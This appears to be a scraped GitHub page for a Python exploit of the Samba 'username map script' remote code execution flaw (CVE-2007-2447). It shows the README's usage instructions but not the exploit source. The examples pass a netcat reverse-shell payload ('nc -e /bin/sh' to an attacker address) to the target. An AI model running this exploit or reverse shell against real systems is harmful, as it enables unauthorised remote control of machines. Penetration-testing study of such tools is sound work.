 https://github.com/Ziemni/CVE-2007-2447-in-Python
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse She
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
Ziemni / CVE-2007-2447-in-Python Public Watch 1
Code Issues Pull requests Actions Projects Security Insights
master 1 branch 0 tags Go to file Add file Code
Ziemni Update README.md e58848b on Feb 22, 2021 3 commits
README.md Update README.md 2 years ago
smbExploit.py Initial 2 years ago
README.md
CVE-2007-2447 - Python implementation
Description
Python implementation of 'Username' map script' RCE Exploit for Samba 3.0.20 < 3.0.25rc3 (CVE-2007-2447).
Usage
python3 smbExploit.py <IP> <PORT> <PAYLOAD>
• IP - Ip of the remote machine.
• PORT - (Optional) Port that smb is running on.
• PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.
Examples:
python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'
python3 smbExploit.py 192.168.1.2 'nc -e /bin/sh 192.168.1.1 4444'
About
Python implementation of 'Username'
map script' RCE Exploit for Samba 3.0.20
< 3.0.25rc3 (CVE-2007-2447).
Readme
1 star
1 watching
2 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%